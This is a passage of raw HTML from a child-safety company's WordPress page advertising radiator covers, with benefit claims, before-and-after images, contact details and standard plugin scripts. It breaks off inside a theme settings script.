		<div class="elementor-element elementor-element-b322644 e-con-full e-flex wd-section-disabled elementor-invisible e-con e-child" data-id="b322644" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-669ad0c elementor-widget__width-initial color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="669ad0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have your old unsightly radiators transformed into beautiful safe furniture</p><p>Enclosures / Covers</p><p>The Ideal Solution To Your</p><p>Ugly Exposed Radiator</p><p>Save Fuel • Eliminate Waste • Reflects radiant heat back into the room instead of being absorbed and wasted into the outside wall. </p><p>• Eliminate lawsuits caused by burns from non enclosed radiators. </p><p>• Protects from lead poisoning</p><p>• Protect children and adults from contact with exposed hot radiators – prevent burns and heat damage to draperies and furniture.</p><p>• Provide the best and lowest cost solution to the ugly radiator problem without eliminating the best heating system available – Hot water or Steam radiators.</p><p>• Conceal unsightly, naked radiators – tastefully complete the unity, decor and livability of a room. Our enclosures present a delightful decorator appearance.</p><p>• Protect window treatments, drapes, walls and ceiling from soil and the annoying telltale accumulation of dust and dirt common to exposed radiators. This means fresher, cleaner rooms, increased life of fabric, paints and wallpaper – less frequent decoration.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-206383e elementor-align-left elementor-widget elementor-widget-button" data-id="206383e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="https://www.ebabysafe.com/contact-us/" data-wpel-link="internal" rel="follow noopener noreferrer">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-69a1f28 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="69a1f28" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6218785 e-con-full e-flex wd-section-disabled e-con e-child" data-id="6218785" data-element_type="container">
				<div class="elementor-element elementor-element-1ad0194 elementor-widget elementor-widget-heading" data-id="1ad0194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Before</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0c7e33b elementor-widget elementor-widget-image" data-id="0c7e33b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1067" height="800" src="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-1067x800.png" class="attachment-large size-large wp-image-16465" alt="New Project 64" srcset="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-1067x800.png 1067w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-400x300.png 400w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-768x576.png 768w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-860x645.png 860w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-430x323.png 430w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-700x525.png 700w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64-150x113.png 150w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-64.png 1500w" sizes="(max-width: 1067px) 100vw, 1067px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9796b83 e-con-full e-flex wd-section-disabled e-con e-child" data-id="9796b83" data-element_type="container">
				<div class="elementor-element elementor-element-134b472 elementor-widget elementor-widget-heading" data-id="134b472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">After</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5131389 elementor-widget elementor-widget-image" data-id="5131389" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1067" height="800" src="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-1067x800.png" class="attachment-large size-large wp-image-16467" alt="New Project 63 1" srcset="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-1067x800.png 1067w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-400x300.png 400w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-768x576.png 768w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-860x645.png 860w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-430x323.png 430w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-700x525.png 700w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1-150x113.png 150w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-63-1.png 1500w" sizes="(max-width: 1067px) 100vw, 1067px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->




<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="15665" class="elementor elementor-15665">
				<div class="elementor-element elementor-element-776a415 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="776a415" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-efc2f3b e-con-full e-flex wd-section-disabled e-con e-child" data-id="efc2f3b" data-element_type="container">
				<div class="elementor-element elementor-element-bfedd6c elementor-widget elementor-widget-image" data-id="bfedd6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ebabysafe.com/" data-wpel-link="internal" rel="follow noopener noreferrer">
							<img width="794" height="283" src="https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent.png" class="attachment-large size-large wp-image-15619" alt="ebaby logo transparent" srcset="https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent.png 794w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-430x153.png 430w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-150x53.png 150w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-700x249.png 700w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-400x143.png 400w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-768x274.png 768w" sizes="(max-width: 794px) 100vw, 794px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a89273c elementor-widget-mobile__width-initial color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a89273c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Have a child safety expert inspect your home and provide you with life saving information !</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7bcf6dc e-con-full e-flex wd-section-disabled e-con e-child" data-id="7bcf6dc" data-element_type="container">
				<div class="elementor-element elementor-element-5cbb3bc elementor-widget elementor-widget-heading" data-id="5cbb3bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eec6005 elementor-align-left elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eec6005" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/about-us/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/baby-gates/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/pool-safety-fences/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Pool Safely Fences</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/installation/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Installation </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/consultation/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Consultation </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ebabysafe.com/contact-us/" data-wpel-link="internal" rel="follow noopener noreferrer">

											<span class="elementor-icon-list-text">Contatc Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6bbd4df e-con-full e-flex wd-section-disabled e-con e-child" data-id="6bbd4df" data-element_type="container">
				<div class="elementor-element elementor-element-2fff49b elementor-widget elementor-widget-heading" data-id="2fff49b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a4f83d elementor-align-left elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a4f83d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:5165204262" data-wpel-link="internal" rel="follow noopener noreferrer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(516) 520-4262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:babyproofny@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: babyproofny@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2554de e-con-full e-flex wd-section-disabled e-con e-child" data-id="e2554de" data-element_type="container">
				<div class="elementor-element elementor-element-5b29df3 elementor-widget elementor-widget-heading" data-id="5b29df3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0fc176a e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0fc176a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0d67908" href="https://www.facebook.com/AllStarBabyProofingService" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0a955c" href="https://www.instagram.com/babyproofer/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a375360" href="https://www.youtube.com/@BABYPROOFER" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a794244 e-flex e-con-boxed wd-section-disabled e-con e-parent" data-id="a794244" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3dd81f7 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3dd81f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Copyright 2023 © ebabysafe. All Rights Reserved.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ebabysafe.com/shop/" data-wpel-link="internal" rel="follow noopener noreferrer">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ebabysafe.com/wishlist/" data-wpel-link="internal" rel="follow noopener noreferrer">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ebabysafe.com/cart/" data-wpel-link="internal" rel="follow noopener noreferrer">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ebabysafe.com/my-account/" data-wpel-link="internal" rel="follow noopener noreferrer">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.ebabysafe.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ebabysafe.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8aaa1b86a0917abfbc1241736a408eae","fragment_name":"wc_fragments_8aaa1b86a0917abfbc1241736a408eae","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ebabysafe.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.ebabysafe.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ebabysafe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ebabysafe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f29d30dd0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16461,"title":"Radiator%20Covers%20-%20My%20Blog","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ebabysafe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ebabysafe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f29d30dd0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16461,"title":"Radiator%20Covers%20-%20My%20Blog","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","nonce":"c30ce79def"};
var ekit_config = {"ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","nonce":"c30ce79def"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_daf36be455a676f0197b81f9aa08e0e0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.ebabysafe.com\/cart\/","ajaxurl":"https:\/\/www.ebabysafe.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all 